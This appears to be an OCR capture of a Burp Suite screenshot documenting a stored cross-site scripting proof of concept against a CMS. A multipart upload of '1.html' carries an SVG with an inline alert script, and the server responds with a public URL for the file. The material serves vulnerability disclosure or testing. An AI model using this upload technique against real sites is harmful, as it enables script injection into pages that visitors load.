 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h31...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settin...
Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://cms.iteachyou.cc HTTP/1
Request
Pretty Raw Hex \n
26 ------WebKitFormBoundaryxXHlJJcYNecFoUso
27 Content-Disposition : form-data; name="
lastModifiedDate "
28
29 Sun Dec 10 2023 15:39:03 GMT+0800 (□□□□□□)
30 ------WebKitFormBoundaryxXHlJJcYNecFoUso
31 Content-Disposition : form-data; name="size"
32
33 396
34 ------WebKitFormBoundaryxXHlJJcYNecFoUso
35 Content-Disposition : form-data; name="file";
filename ="1.html"
36 Content-Type : application/octet-stream
37
38 <svg viewBox="0 0 100 100" version="1.1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink">
39 <script>alert(111)</script>
40 <rect x="25" y="25" width="50" height="50"
/>
41 </svg>
42
43 ------WebKitFormBoundaryxXHlJJcYNecFoUso--
44
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server : nginx/1.23.0
3 Date : Wed, 13 Dec 2023 03:16:03 GMT
4 Content-Type : text/html;charset=UTF-8
5 Connection : close
6 Vary : Accept-Encoding
7 Set-Cookie : dreamer-cms-s =57a770be-eb14-461f-a2b0-a97e0ea7a3f6 ;
Path=/; HttpOnly; SameSite=lax
8 Cache-Control : no-store
9 Expires : Thu, 01 Jan 1970 00:00:00 GMT
10 Pragma : no-cache
11 X-Via : 127.0.0.1:8889
12 Content-Length : 402
13
14 {"data":{"filetype":"application/octet-stream","filepath":"20231213
/1734774153326583808.html","name":"1734774153326583808.html","files
ize":214,"originalFilename":"1.html","url":"http://cms.iteachyou.cc
/resources/uploads//20231213/1734774153326583808.html"},"dataId":nu
ll,"error":null,"info":"□□□□","list":null,"methodType":null,"server
Error":null,"state":"200","success":true,"totalCount":null}
Search... 0 matches
INSPECTOR
搜索
中